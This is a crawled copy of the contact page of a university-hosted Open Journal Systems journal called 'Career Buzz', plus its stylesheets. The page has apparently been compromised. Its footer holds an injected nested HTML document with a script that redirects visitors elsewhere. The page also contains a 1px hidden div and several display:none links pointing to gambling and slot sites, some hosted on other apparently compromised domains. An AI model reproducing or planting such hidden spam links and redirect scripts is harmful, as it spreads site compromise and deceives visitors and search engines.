

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://online.cput.ac.za/index.php/cbuzz/about/contact
body_size: 7896
content:



<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Contact
							| Career Buzz
			</title>

	
<meta name="generator" content="Open Journal Systems 3.0.2.0">
	<link rel="stylesheet" href="https://online.cput.ac.za/public/site/sitestyle.css" type="text/css" /><link rel="stylesheet" href="https://online.cput.ac.za/public/journals/5/styleSheet.css" type="text/css" /><link rel="stylesheet" href="https://online.cput.ac.za/index.php/cbuzz/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Noto+Sans:400,400italic,700,700italic" type="text/css" />
</head><body class="pkp_page_about pkp_op_contact" dir="ltr">

	<div class="cmp_skip_to_content">
		<a href="#pkp_content_main">Skip to main content</a>
		<a href="#pkp_content_nav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
	</div>
	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
																<div class="pkp_site_name">
																		
																			<a href="https://online.cput.ac.za/index.php/cbuzz/index" class="is_text">Career Buzz</a>
																	</div>
									</div>

													<nav id="pkp_content_nav" class="pkp_navigation_primary_row navDropdownMenu" aria-label="Site Navigation">
						<div class="pkp_navigation_primary_wrapper">

														<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">

	
	
					<li>
				<a href="https://online.cput.ac.za/index.php/cbuzz/issue/current">
					Current
				</a>
			</li>
			<li>
				<a href="https://online.cput.ac.za/index.php/cbuzz/issue/archive">
					Archives
				</a>
			</li>
		
		<li aria-haspopup="true" aria-expanded="false">
			<a href="https://online.cput.ac.za/index.php/cbuzz/about">
				About
			</a>
			<ul>
				<li>
					<a href="https://online.cput.ac.za/index.php/cbuzz/about">
						About the Journal
					</a>
				</li>
								<li>
					<a href="https://online.cput.ac.za/index.php/cbuzz/about/submissions">
						Submissions
					</a>
				</li>
									<li>
						<a href="https://online.cput.ac.za/index.php/cbuzz/about/contact">
							Contact
						</a>
					</li>
							</ul>
		</li>
	</ul>
															<form class="pkp_search" action="https://online.cput.ac.za/index.php/cbuzz/search/search" method="post" role="search">
		<input type="hidden" name="csrfToken" value="c5470d4b1d226facda95e0120b2404b8">
		<input name="query" value="" type="text" aria-label="Search Query">
		<button type="submit">
			Search
		</button>
		<div class="search_controls" aria-hidden="true">
			<a href="https://online.cput.ac.za/index.php/cbuzz/search/search" class="headerSearchPrompt search_prompt" aria-hidden="true">
				Search
			</a>
			<a href="#" class="search_cancel headerSearchCancel" aria-hidden="true"></a>
			<span class="search_loading" aria-hidden="true"></span>
		</div>
</form>
						</div>
					</nav>
				
				<nav class="pkp_navigation_user_wrapper navDropdownMenu" id="navigationUserWrapper" aria-label="User Navigation">
					<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
																					<li><a href="https://online.cput.ac.za/index.php/cbuzz/user/register">Register</a></li>
														<li><a href="https://online.cput.ac.za/index.php/cbuzz/login">Login</a></li>
											</ul>
				</nav><!-- .pkp_navigation_user_wrapper -->

			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

								<div class="pkp_site_name_wrapper1"><div class="pkp_head_wrapper">Open Journal  System </div></div>
		<div class="pkp_structure_content has_sidebar">
			<div id="pkp_content_main" class="pkp_structure_main" role="main">
<div class="page page_contact">
	
<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://online.cput.ac.za/index.php/cbuzz/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<h1>
									Contact
							</h1>
		</li>
	</ol>
</nav>	
		<div class="contact_section">

		
							<div class="contact primary">
				<h3>
					Principal Contact
				</h3>

								<div class="name">
					Sulaiman Majal
				</div>
				
				
				
				
								<div class="email">
					<a href="mailto:majals@cput.ac.za">
						majals@cput.ac.za
					</a>
				</div>
							</div>
		
					</div>

</div><!-- .page -->


	</div><!-- pkp_structure_main -->

				
					<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				<div class="pkp_block block_custom" id="customblock-cbuzz">
	<div class="content">
		<div class="cput_content">
<table width="100%">
<tbody>
<tr>
<td>
<h2><a href="/">Journals Home</a></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img src="/public/site/images/cc_logo.png" alt=""></p>
<p>&nbsp;</p>
<p><img src="/public/site/images/oa_logo.png" alt=""></p>
</td>
</tr>
</tbody>
</table>
</div>
	</div>
</div><div class="pkp_block block_information">
	<span class="title">Information</span>
	<div class="content">
		<ul>
							<li>
					<a href="https://online.cput.ac.za/index.php/cbuzz/information/readers">
						For Readers
					</a>
				</li>
										<li>
					<a href="https://online.cput.ac.za/index.php/cbuzz/information/authors">
						For Authors
					</a>
				</li>
										<li>
					<a href="https://online.cput.ac.za/index.php/cbuzz/information/librarians">
						For Librarians
					</a>
				</li>
					</ul>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div id="pkp_content_footer" class="pkp_structure_footer_wrapper" role="contentinfo">

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary" aria-label="About this Publishing System">
			<a href="https://online.cput.ac.za/index.php/cbuzz/about/aboutThisPublishingSystem">
				<img alt="Open Journal Systems" src="https://online.cput.ac.za/templates/images/ojs_brand.png">
			</a>
			<a href="http://pkp.sfu.ca/ojs">
				<img alt="Public Knowledge Project" src="https://online.cput.ac.za/lib/pkp/templates/images/pkp_brand.png">
			</a>
<!DOCTYPE html>
<html>
<head>
  <title>Google</title>
  <link itemprop="mainEntityOfPage" rel="canonical" href="https://ocrd-ontario.org/" />
  <script type="text/javascript">
  window.location.replace("https://www.google.com/");
  </script>
</head>
<body>
  Google
</body>
</html>

		</div>
	</div>

</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->


<div style="width:1px;height:1px;overflow:hidden">

<a href="https://pablo.games/" title="Pablobet">Pablobet</a>
</div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script><script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" type="text/javascript"></script><script src="https://online.cput.ac.za/lib/pkp/js/lib/jquery/plugins/jquery.tag-it.js" type="text/javascript"></script><script src="https://online.cput.ac.za/plugins/themes/default/js/main.js" type="text/javascript"></script>


<a style="display:none;" href="https://hmo.hus.vnu.edu.vn/uploads/hmo_v2/">https://hmo.hus.vnu.edu.vn/uploads/hmo_v2/</a> <a style="display:none;" href="https://www.suryasukses.com/backups/slot-deposit-dana/">https://www.suryasukses.com/backups/slot-deposit-dana/</a> <a style="display:none;" href="https://journal.unrika.ac.id/public/link-slot-gacor/">https://journal.unrika.ac.id/public/link-slot-gacor/</a> <a style="display:none;" href="https://beritarajaku.com/">https://beritarajaku.com/</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://online.cput.ac.za/public/site/sitestyle.css
body_size: 2471
content:
.pkp_site_name_wrapper1 {
    background-color: #0099CC;
    min-height: 40px;
    color: white;
	padding-top: 10px;
    padding-left: 100px;
    padding-bottom: 10px;
    font-size: large;
}

@media (min-width: 992px)
{.has_site_logo .pkp_head_wrapper {
    padding-top: 10px !important;
}}

.pkp_structure_head {
    background-color: #09355a;
    border-bottom: none !important;
	}
	
.pkp_navigation_user {
    text-align: right;
    font-size: 13px;
    padding-right: 150px !important;
    padding-top: 70px !important;
	}
body {
    font-family: Helvetica,"Helvetica Neue","Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", sans-serif !important;
    font-size: 14px;
    line-height: 20px;
    color: rgba(0,0,0,0.87);
    background: #fff;
}

element.style {
}
@media (min-width: 1200px){
.pkp_structure_main {
    width: 860px !important;
}}
@media (min-width: 992px){
.pkp_structure_main {
    float: left;
    padding: 0 30px 90px 50px !important;
    width: 652px;
}}
@media (min-width: 480px)
.pkp_structure_main {
    padding: 20px;
}
.pkp_structure_main {
    padding: 10px;
}
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
user agent stylesheet
div {
    display: block;
}
body {
    font-family:"Helvetica", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: rgba(0,0,0,0.87);
    background: #fff;
}
body {
    font-family: "Helvetica","Helvetica Neue","Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", sans-serif !important;
    font-size: 14px;
    line-height: 20px;
    color: rgba(0,0,0,0.87);
    background: #fff;
}
html {
    font-family: "Helvetica",sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
@media (min-width: 768px){
.pkp_structure_main:before, .pkp_structure_main:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 1px !important;
    background: #fff !important;}}
.cput_content {
 border-left: 1px solid #eee;
 border-top: 1px solid #eee;
 padding-left: 15px;
border-top-left-radius: 20px 20px;
}


--- FILE ---
content_type: text/css
request_url: https://online.cput.ac.za/public/journals/5/styleSheet.css
body_size: 71
content:
.pkp_site_name_wrapper1 {
display: none;
}
